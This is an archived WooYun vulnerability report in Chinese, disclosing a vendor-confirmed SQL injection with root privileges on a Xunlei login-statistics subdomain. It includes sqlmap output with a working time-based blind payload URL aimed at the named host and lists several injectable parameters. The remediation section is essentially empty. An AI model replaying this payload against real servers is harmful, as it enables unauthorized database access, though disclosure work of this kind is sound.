漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0139826

漏洞标题:迅雷分站多个参数SQL注入(root权限)

相关厂商:迅雷

漏洞作者: 路人甲

提交时间:2015-09-08 22:15

修复时间:2015-10-24 16:36

公开时间:2015-10-24 16:36

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:15

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-09-08: 细节已通知厂商并且等待厂商处理中

2015-09-09: 厂商已经确认,细节仅向厂商公开

2015-09-19: 细节向核心白帽子及相关领域专家公开

2015-09-29: 细节向普通白帽子公开

2015-10-09: 细节向实习白帽子公开

2015-10-24: 细节向公众公开

简要描述:

迅雷分站多个参数SQL注入(root权限)

详细说明:



sqlmap identified the following injection points with a total of 0 HTTP(s) requests:

---

Parameter: #1* (URI)

Type: AND/OR time-based blind

Title: MySQL >= 5.0.12 AND time-based blind (SELECT)

Payload: http://stat.login.xunlei.com:1800/report?cnt=6&cmdid0=256&errorcode0=0&responsetime0=1&retrynum0=0&serverip0=88888&url0=tes&domain0=loginxl8.client.reg2t.sandai.net&b_type0=0&platform0=0&clientversion0=7.9.37.4952&cmdid1=258&errorcode1=0&responsetime1=0&retrynum1=0&serverip1=88888&url1=tes&domain1=loginxl8.client.reg2t.sandai.net&b_type1=0&platform1=0&clientversion1=7.9.37.4952&cmdid2=260&errorcode2=0&responsetime2=0&retrynum2=0&serverip2=88888&url2=tes&domain2=loginxl8.client.reg2t.sandai.net&b_type2=0&platform2=0&clientversion2=7.9.37.4952&cmdid3=53&errorcode3=0&responsetime3=0&retrynum3=0&url3=tes&domain3=loginxl8.client.reg2t.sandai.net&b_type3=0&platform3=0&clientversion3=7.9.37.4952&cmdid4=3&errorcode4=0&responsetime4=0&retrynum4=0&serverip4=88888&url4=tes&domain4=loginxl8.client.reg2t.sandai.net&b_type4=0&platform4=0&clientversion4=7.9.37.4952&cmdid5=8888&errorcode5=0&responsetime5=1&retrynum5=0&serverip5=88888&url5=tes&domain5=loginxl8.client.reg2t.sandai.net&b_type5=0&platform5=0&clientversion5=7.9.37.4952&serverip3=88888' AND (SELECT * FROM (SELECT(SLEEP(5)))noeX) AND 'Dbhx'='Dbhx

---

其中url1 ,platform3,platform4,serverip3,clientversion3

多个参数都存在SQL注入

漏洞证明:

修复方案:

修复

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:19

确认时间:2015-09-09 16:35

厂商回复:

感谢反馈!

最新状态:

暂无